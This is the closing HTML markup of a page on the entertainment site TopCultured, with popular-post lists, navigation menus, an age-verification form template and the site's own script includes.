href="https://topcultured.com/recordaantal-kijkers-voor-netflix-film-bird-box/">Recordaantal kijkers voor Netflix film: Bird Box</a></h3><div class="post__meta"><a class="cat-150 post__cat post__cat--bg cat-theme-bg" href="https://topcultured.com/topics/entertainment/">Entertainment</a><span><i class="mdicon mdicon-visibility"></i>1430 views</span></div></div></article></li><li><article class="post"><div class="media"><div class="media-left media-middle"><span class="list-index">3</span></div><div class="media-body media-middle"><h3 class="post__title typescale-0"><a href="https://topcultured.com/dit-zijn-de-3-duurste-smartphones-van-2019/">Dit zijn de 3 duurste smartphones van 2019</a></h3><div class="post__meta"><a class="cat-163 post__cat post__cat--bg cat-theme-bg" href="https://topcultured.com/topics/lijstjes/">Lijstjes</a><span><i class="mdicon mdicon-visibility"></i>1549 views</span></div></div></article></li><li><article class="post"><div class="media"><div class="media-left media-middle"><span class="list-index">4</span></div><div class="media-body media-middle"><h3 class="post__title typescale-0"><a href="https://topcultured.com/the-cbd-oil-hype-these-celebs-love-it/">The CBD Oil Hype: These celebs love it</a></h3><div class="post__meta"><a class="cat-1 post__cat post__cat--bg cat-theme-bg" href="https://topcultured.com/topics/entertainment/">Entertainment</a><span><i class="mdicon mdicon-visibility"></i>1261 views</span></div></div></article></li></ol>    </div><!-- End Widget Module--></div>				</div>

				<div class="col-xs-12 col-md-4">
									</div>

				<div class="col-xs-12 col-md-4">
									</div>
			</div>
		</div>
	</div>
    
    <div class="site-footer__section site-footer__section--flex site-footer__section--bordered-inner">
		<div class="container">
			<div class="site-footer__section-inner">
                                <div class="site-footer__section-left">
                    TopCultured © 2023. All Rights Reserved. <a href='https://topcultured.com/nl/'>Topcultured Nederland</a>                </div>
                				                <div class="site-footer__section-right">
					<nav class="footer-menu">
                        <div class="menu-maintje-container"><ul id="menu-maintje" class="navigation navigation--footer navigation--inline"><li id="menu-item-4421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4421"><a href="https://topcultured.com/">Home</a></li>
<li id="menu-item-2564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2564 menu-item-cat-2"><a href="https://topcultured.com/topics/bio/">Bio&#8217;s</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565 menu-item-cat-1"><a href="https://topcultured.com/topics/entertainment/">Entertainment</a></li>
<li id="menu-item-3298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3298"><a href="https://topcultured.com/contact/">Contact</a></li>
<li id="menu-item-4422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4422"><a href="https://topcultured.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>					</nav>
				</div>
                            </div>
		</div>
	</div>
</footer>
<!-- Sticky header -->
<div id="mnmd-sticky-header" class="sticky-header js-sticky-header ">
	<!-- Navigation bar -->
	<nav class="navigation-bar navigation-bar--fullwidth hidden-xs hidden-sm navigation-bar--inverse">
		<div class="navigation-bar__inner">
			<div class="navigation-bar__section">
                 
                                                    				<a href="#mnmd-offcanvas-primary" class="offcanvas-menu-toggle navigation-bar-btn js-mnmd-offcanvas-toggle">
        					<i class="mdicon mdicon-menu icon--2x"></i>
        				</a>
                                                                            				<div class="site-logo header-logo">
					<a href="https://topcultured.com">                    
                        <img data-lazyloaded="1" src="[data-uri]" data-src="https://topcultured.com/wp-content/uploads/2018/11/Tc.png.webp" alt="logo"/><noscript><img src="https://topcultured.com/wp-content/uploads/2018/11/Tc.png.webp" alt="logo"/></noscript>
                    </a>
				</div>
                			</div>
            
			<div class="navigation-wrapper navigation-bar__section js-priority-nav">
				<div id="main-menu" class="menu-main-german-container"><ul id="menu-main-german-1" class="navigation navigation--main navigation--inline"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4307 menu-item-cat-169"><a href="https://topcultured.com/topics/unterhaltung/">Unterhaltung</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4308 menu-item-cat-182"><a href="https://topcultured.com/topics/gut-zu-wissen/">Gut Zu Wissen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4309 menu-item-cat-174"><a href="https://topcultured.com/topics/promis/">Promis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4310 menu-item-cat-179"><a href="https://topcultured.com/topics/geld-de/">Geld</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4311 menu-item-cat-173"><a href="https://topcultured.com/topics/bio-de/">Bio</a></li>
</ul></div>			</div>
            
                        <div class="navigation-bar__section">
                    					<ul class="social-list list-horizontal social-list--inverse">
    						            						
    					</ul>
                 
			</div>
                        
            <div class="navigation-bar__section lwa lwa-template-modal">
                                <button type="submit" class="navigation-bar-btn js-search-dropdown-toggle"><i class="mdicon mdicon-search"></i></button>            </div>
		</div><!-- .navigation-bar__inner -->
	</nav><!-- Navigation-bar -->
</div><!-- Sticky header --><!-- Off-canvas menu -->
<div id="mnmd-offcanvas-primary" class="mnmd-offcanvas js-mnmd-offcanvas js-perfect-scrollbar">
	<div class="mnmd-offcanvas__title">
		<h2 class="site-logo">
            <a href="https://topcultured.com">
				<!-- logo open -->
                                    <img data-lazyloaded="1" src="[data-uri]" data-src="https://topcultured.com/wp-content/uploads/2018/11/Tc.png.webp" alt="logo"/><noscript><img src="https://topcultured.com/wp-content/uploads/2018/11/Tc.png.webp" alt="logo"/></noscript>
    			<!-- logo close -->
                			</a>
        </h2>
        		<ul class="social-list list-horizontal">
					</ul>
        		<a href="#mnmd-offcanvas-primary" class="mnmd-offcanvas-close js-mnmd-offcanvas-close" aria-label="Close"><span aria-hidden="true">&#10005;</span></a>
	</div>

	<div class="mnmd-offcanvas__section mnmd-offcanvas__section-navigation">
		<div id="offcanvas-menu" class="menu-main-german-container"><ul id="menu-main-german-2" class="navigation navigation--offcanvas"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4307 menu-item-cat-169"><a href="https://topcultured.com/topics/unterhaltung/">Unterhaltung</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4308 menu-item-cat-182"><a href="https://topcultured.com/topics/gut-zu-wissen/">Gut Zu Wissen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4309 menu-item-cat-174"><a href="https://topcultured.com/topics/promis/">Promis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4310 menu-item-cat-179"><a href="https://topcultured.com/topics/geld-de/">Geld</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4311 menu-item-cat-173"><a href="https://topcultured.com/topics/bio-de/">Bio</a></li>
</ul></div>	</div>
    
            <div class="mnmd-offcanvas__section">
        <div id="bk_widget_posts_list-3" class="widget mnmd-widget"><div class="mnmd-widget-indexed-posts-a"><div class="widget__title block-heading "><h4 class="widget__title-text">Popular Posts</h4></div><ol class="posts-list list-space-sm list-unstyled"><li>            <article class="post post--horizontal post--horizontal-xxs">
                 				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://topcultured.com/behind-the-burger-the-sad-reality-of-ronald-mcdonald/">Behind The Burger: The Sad Reality of Ronald McDonald</a></h3>
				                        <div class="post__meta"><time class="time published" datetime="2011-11-19T18:33:22+00:00" title="November 19, 2011 at 6:33 pm"><i class="mdicon mdicon-schedule"></i>November 19, 2011</time><span><i class="mdicon mdicon-visibility"></i>5210 views</span></div> 
                                    </div>
                			</article>
            </li><li>            <article class="post post--horizontal post--horizontal-xxs">
                 				    <div class="post__thumb ">
                        <a href="https://topcultured.com/recordaantal-kijkers-voor-netflix-film-bird-box/" alt="image-thumb"><img data-lazyloaded="1" src="[data-uri]" width="180" height="180" data-src="https://topcultured.com/wp-content/uploads/2019/01/birdbox.0-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" data-srcset="https://topcultured.com/wp-content/uploads/2019/01/birdbox.0-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2019/01/birdbox.0-150x150.jpg 150w, https://topcultured.com/wp-content/uploads/2019/01/birdbox.0-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2019/01/birdbox.0-600x600.jpg.webp 600w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="180" src="https://topcultured.com/wp-content/uploads/2019/01/birdbox.0-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" srcset="https://topcultured.com/wp-content/uploads/2019/01/birdbox.0-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2019/01/birdbox.0-150x150.jpg 150w, https://topcultured.com/wp-content/uploads/2019/01/birdbox.0-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2019/01/birdbox.0-600x600.jpg.webp 600w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://topcultured.com/recordaantal-kijkers-voor-netflix-film-bird-box/">Recordaantal kijkers voor Netflix film: Bird Box</a></h3>
				                        <div class="post__meta"><time class="time published" datetime="2019-01-01T08:32:24+00:00" title="January 1, 2019 at 8:32 am"><i class="mdicon mdicon-schedule"></i>January 1, 2019</time><span><i class="mdicon mdicon-visibility"></i>1430 views</span></div> 
                                    </div>
                			</article>
            </li><li>            <article class="post post--horizontal post--horizontal-xxs">
                 				    <div class="post__thumb ">
                        <a href="https://topcultured.com/dit-zijn-de-3-duurste-smartphones-van-2019/" alt="image-thumb"><img data-lazyloaded="1" src="[data-uri]" width="180" height="180" data-src="https://topcultured.com/wp-content/uploads/2019/07/Duurste-smartphones-topcultured.comnl_-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" data-srcset="https://topcultured.com/wp-content/uploads/2019/07/Duurste-smartphones-topcultured.comnl_-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2019/07/Duurste-smartphones-topcultured.comnl_-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2019/07/Duurste-smartphones-topcultured.comnl_-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2019/07/Duurste-smartphones-topcultured.comnl_-600x600.jpg.webp 600w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="180" src="https://topcultured.com/wp-content/uploads/2019/07/Duurste-smartphones-topcultured.comnl_-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" srcset="https://topcultured.com/wp-content/uploads/2019/07/Duurste-smartphones-topcultured.comnl_-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2019/07/Duurste-smartphones-topcultured.comnl_-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2019/07/Duurste-smartphones-topcultured.comnl_-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2019/07/Duurste-smartphones-topcultured.comnl_-600x600.jpg.webp 600w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://topcultured.com/dit-zijn-de-3-duurste-smartphones-van-2019/">Dit zijn de 3 duurste smartphones van 2019</a></h3>
				                        <div class="post__meta"><time class="time published" datetime="2019-07-08T16:06:43+00:00" title="July 8, 2019 at 4:06 pm"><i class="mdicon mdicon-schedule"></i>July 8, 2019</time><span><i class="mdicon mdicon-visibility"></i>1549 views</span></div> 
                                    </div>
                			</article>
            </li><li>            <article class="post post--horizontal post--horizontal-xxs">
                 				    <div class="post__thumb ">
                        <a href="https://topcultured.com/the-cbd-oil-hype-these-celebs-love-it/" alt="image-thumb"><img data-lazyloaded="1" src="[data-uri]" width="180" height="180" data-src="https://topcultured.com/wp-content/uploads/2020/04/cbd-ol-4470101_1280-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" data-srcset="https://topcultured.com/wp-content/uploads/2020/04/cbd-ol-4470101_1280-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2020/04/cbd-ol-4470101_1280-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2020/04/cbd-ol-4470101_1280-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2020/04/cbd-ol-4470101_1280-600x600.jpg.webp 600w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="180" src="https://topcultured.com/wp-content/uploads/2020/04/cbd-ol-4470101_1280-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" srcset="https://topcultured.com/wp-content/uploads/2020/04/cbd-ol-4470101_1280-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2020/04/cbd-ol-4470101_1280-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2020/04/cbd-ol-4470101_1280-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2020/04/cbd-ol-4470101_1280-600x600.jpg.webp 600w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://topcultured.com/the-cbd-oil-hype-these-celebs-love-it/">The CBD Oil Hype: These celebs love it</a></h3>
				                        <div class="post__meta"><time class="time published" datetime="2020-01-28T12:30:56+00:00" title="January 28, 2020 at 12:30 pm"><i class="mdicon mdicon-schedule"></i>January 28, 2020</time><span><i class="mdicon mdicon-visibility"></i>1261 views</span></div> 
                                    </div>
                			</article>
            </li></ol>    </div><!-- End Widget Module--></div>	</div>
        
    </div><!-- Off-canvas menu --><!-- Off-canvas menu -->
<div id="mnmd-offcanvas-mobile" class="mnmd-offcanvas js-mnmd-offcanvas js-perfect-scrollbar">
	<div class="mnmd-offcanvas__title">
		<h2 class="site-logo">
            <a href="https://topcultured.com">
				<!-- logo open -->
                                    <img data-lazyloaded="1" src="[data-uri]" data-src="https://topcultured.com/wp-content/uploads/2018/11/Tc.png.webp" alt="logo"/><noscript><img src="https://topcultured.com/wp-content/uploads/2018/11/Tc.png.webp" alt="logo"/></noscript>
    			<!-- logo close -->
                			</a>
        </h2>
        		<ul class="social-list list-horizontal">
					</ul>
        		<a href="#mnmd-offcanvas-mobile" class="mnmd-offcanvas-close js-mnmd-offcanvas-close" aria-label="Close"><span aria-hidden="true">&#10005;</span></a>
	</div>

	<div class="mnmd-offcanvas__section mnmd-offcanvas__section-navigation">
		<div id="offcanvas-menu" class="menu-main-german-container"><ul id="menu-main-german-3" class="navigation navigation--offcanvas"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4307 menu-item-cat-169"><a href="https://topcultured.com/topics/unterhaltung/">Unterhaltung</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4308 menu-item-cat-182"><a href="https://topcultured.com/topics/gut-zu-wissen/">Gut Zu Wissen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4309 menu-item-cat-174"><a href="https://topcultured.com/topics/promis/">Promis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4310 menu-item-cat-179"><a href="https://topcultured.com/topics/geld-de/">Geld</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4311 menu-item-cat-173"><a href="https://topcultured.com/topics/bio-de/">Bio</a></li>
</ul></div>	</div>
    
        
        <div class="mnmd-offcanvas__section">
        <div id="bk_widget_posts_list-3" class="widget mnmd-widget"><div class="mnmd-widget-indexed-posts-a"><div class="widget__title block-heading "><h4 class="widget__title-text">Popular Posts</h4></div><ol class="posts-list list-space-sm list-unstyled"><li>            <article class="post post--horizontal post--horizontal-xxs">
                 				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://topcultured.com/behind-the-burger-the-sad-reality-of-ronald-mcdonald/">Behind The Burger: The Sad Reality of Ronald McDonald</a></h3>
				                        <div class="post__meta"><time class="time published" datetime="2011-11-19T18:33:22+00:00" title="November 19, 2011 at 6:33 pm"><i class="mdicon mdicon-schedule"></i>November 19, 2011</time><span><i class="mdicon mdicon-visibility"></i>5210 views</span></div> 
                                    </div>
                			</article>
            </li><li>            <article class="post post--horizontal post--horizontal-xxs">
                 				    <div class="post__thumb ">
                        <a href="https://topcultured.com/recordaantal-kijkers-voor-netflix-film-bird-box/" alt="image-thumb"><img data-lazyloaded="1" src="[data-uri]" width="180" height="180" data-src="https://topcultured.com/wp-content/uploads/2019/01/birdbox.0-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" data-srcset="https://topcultured.com/wp-content/uploads/2019/01/birdbox.0-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2019/01/birdbox.0-150x150.jpg 150w, https://topcultured.com/wp-content/uploads/2019/01/birdbox.0-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2019/01/birdbox.0-600x600.jpg.webp 600w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="180" src="https://topcultured.com/wp-content/uploads/2019/01/birdbox.0-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" srcset="https://topcultured.com/wp-content/uploads/2019/01/birdbox.0-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2019/01/birdbox.0-150x150.jpg 150w, https://topcultured.com/wp-content/uploads/2019/01/birdbox.0-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2019/01/birdbox.0-600x600.jpg.webp 600w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://topcultured.com/recordaantal-kijkers-voor-netflix-film-bird-box/">Recordaantal kijkers voor Netflix film: Bird Box</a></h3>
				                        <div class="post__meta"><time class="time published" datetime="2019-01-01T08:32:24+00:00" title="January 1, 2019 at 8:32 am"><i class="mdicon mdicon-schedule"></i>January 1, 2019</time><span><i class="mdicon mdicon-visibility"></i>1430 views</span></div> 
                                    </div>
                			</article>
            </li><li>            <article class="post post--horizontal post--horizontal-xxs">
                 				    <div class="post__thumb ">
                        <a href="https://topcultured.com/dit-zijn-de-3-duurste-smartphones-van-2019/" alt="image-thumb"><img data-lazyloaded="1" src="[data-uri]" width="180" height="180" data-src="https://topcultured.com/wp-content/uploads/2019/07/Duurste-smartphones-topcultured.comnl_-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" data-srcset="https://topcultured.com/wp-content/uploads/2019/07/Duurste-smartphones-topcultured.comnl_-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2019/07/Duurste-smartphones-topcultured.comnl_-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2019/07/Duurste-smartphones-topcultured.comnl_-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2019/07/Duurste-smartphones-topcultured.comnl_-600x600.jpg.webp 600w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="180" src="https://topcultured.com/wp-content/uploads/2019/07/Duurste-smartphones-topcultured.comnl_-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" srcset="https://topcultured.com/wp-content/uploads/2019/07/Duurste-smartphones-topcultured.comnl_-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2019/07/Duurste-smartphones-topcultured.comnl_-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2019/07/Duurste-smartphones-topcultured.comnl_-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2019/07/Duurste-smartphones-topcultured.comnl_-600x600.jpg.webp 600w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://topcultured.com/dit-zijn-de-3-duurste-smartphones-van-2019/">Dit zijn de 3 duurste smartphones van 2019</a></h3>
				                        <div class="post__meta"><time class="time published" datetime="2019-07-08T16:06:43+00:00" title="July 8, 2019 at 4:06 pm"><i class="mdicon mdicon-schedule"></i>July 8, 2019</time><span><i class="mdicon mdicon-visibility"></i>1549 views</span></div> 
                                    </div>
                			</article>
            </li><li>            <article class="post post--horizontal post--horizontal-xxs">
                 				    <div class="post__thumb ">
                        <a href="https://topcultured.com/the-cbd-oil-hype-these-celebs-love-it/" alt="image-thumb"><img data-lazyloaded="1" src="[data-uri]" width="180" height="180" data-src="https://topcultured.com/wp-content/uploads/2020/04/cbd-ol-4470101_1280-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" data-srcset="https://topcultured.com/wp-content/uploads/2020/04/cbd-ol-4470101_1280-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2020/04/cbd-ol-4470101_1280-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2020/04/cbd-ol-4470101_1280-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2020/04/cbd-ol-4470101_1280-600x600.jpg.webp 600w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="180" src="https://topcultured.com/wp-content/uploads/2020/04/cbd-ol-4470101_1280-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" srcset="https://topcultured.com/wp-content/uploads/2020/04/cbd-ol-4470101_1280-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2020/04/cbd-ol-4470101_1280-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2020/04/cbd-ol-4470101_1280-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2020/04/cbd-ol-4470101_1280-600x600.jpg.webp 600w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://topcultured.com/the-cbd-oil-hype-these-celebs-love-it/">The CBD Oil Hype: These celebs love it</a></h3>
				                        <div class="post__meta"><time class="time published" datetime="2020-01-28T12:30:56+00:00" title="January 28, 2020 at 12:30 pm"><i class="mdicon mdicon-schedule"></i>January 28, 2020</time><span><i class="mdicon mdicon-visibility"></i>1261 views</span></div> 
                                    </div>
                			</article>
            </li></ol>    </div><!-- End Widget Module--></div>	</div>
        
    </div><!-- Off-canvas menu --><!-- go top button -->
<a href="#" class="mnmd-go-top btn btn-default hidden-xs js-go-top-el"><i class="mdicon mdicon-arrow_upward"></i></a></div><!-- .site-wrapper -->
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <h1 class="age-gate__heading-title">Topcultured</h1>    </div>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<ol class="age-gate__form-elements">            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--day" for="age-gate-d">Day</label><input class="age-gate__input age-gate__input--day" type="text" name="age_gate[d]" id="age-gate-d" maxlength="2" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="DD" required value="" />        </li>
            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--month" for="age-gate-m">Month</label><input class="age-gate__input age-gate__input--month" type="text" name="age_gate[m]" id="age-gate-m" maxlength="2" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="MM" required value="" />        </li>
            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--year" for="age-gate-y">Year</label><input class="age-gate__input age-gate__input--year" type="text" name="age_gate[y]" id="age-gate-y" minlength="4" maxlength="4" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="YYYY" required value="" />        </li>
    </ol>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="en" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div><div class="age-gate__submit">    <button type="submit" name="ag_settings[submit]" value="1" class="age-gate__button">Submit</button></div>
</form>
    </div>
    </div>
    </template>
<script data-optimized="1" type="text/javascript" id="age-gate-all-js-extra">var age_gate_common={"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""}</script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/41ddb74b275b788dd549ec307a1d7669.js?ver=83f6c" id="age-gate-all-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/3a61d5701cea52b23851de399aa94871.js?ver=8f77b" id="bkswjs-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/1a213b0cfa51a5f1b56440e454cc705e.js?ver=0dc7b" id="jquery-ui-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/1e0f1b566f57621768f135298ac0527f.js?ver=ddae3" id="jquery-ui-tabs-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/091661b2df8ec45f9c7d001f153ad852.js?ver=f2295" id="jquery-ui-accordion-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/a84d9d9713200d87ff3d8d33e2340084.js?ver=94a1b" id="imagesloaded-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/54ba6d5f34b85ebe8686d40b6a893851.js?ver=30d05" id="masonry-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/860f277de9f8f3d59c0035edc8a1c498.js?ver=2cedf" id="jquery-masonry-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/783a015f7532aa5456a68f509015fb28.js?ver=94673" id="throttle-debounce-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/35d4e22942c8c14b5eccb761fae99464.js?ver=d1269" id="bootstrap-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/3e138a8fd2c3b1e8ecda890a96d0ddfc.js?ver=b2ff8" id="final-countdown-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/6204951435a1ae6c60ebf711b26e0452.js?ver=e9668" id="flickity-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/38297ab52418b718f7c177e2f7fcc8e4.js?ver=fc8ce" id="fotorama-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/567ad4d5b010316ce448fb84e2d16b26.js?ver=c4cc4" id="magnific-popup-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/c620990fd82b69f721f04325c03b0f8d.js?ver=09c7c" id="owl-carousel-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/dadda045023bbf40fd514b518b1ff087.js?ver=6b4fc" id="perfect-scrollbar-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/6c73187093c0d7f5e931c3789fd1214b.js?ver=8825e" id="theiaStickySidebar-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/760f3c0a095bbbd625cadd2716f06a31.js?ver=1c199" id="vticker-js"></script>
<script data-optimized="1" type="text/javascript" id="thenextmag-scripts-js-extra">var ajax_buff={"tnm_security":{"tnm_security_code":{"content":"da7665e3ef"}}}</script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/45b1660c6d7824054c73963801ccb15c.js?ver=54176" id="thenextmag-scripts-js"></script>

